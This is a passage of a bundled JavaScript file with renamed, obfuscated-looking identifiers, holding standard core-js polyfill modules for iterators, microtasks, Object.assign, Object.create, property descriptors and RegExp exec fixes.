            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
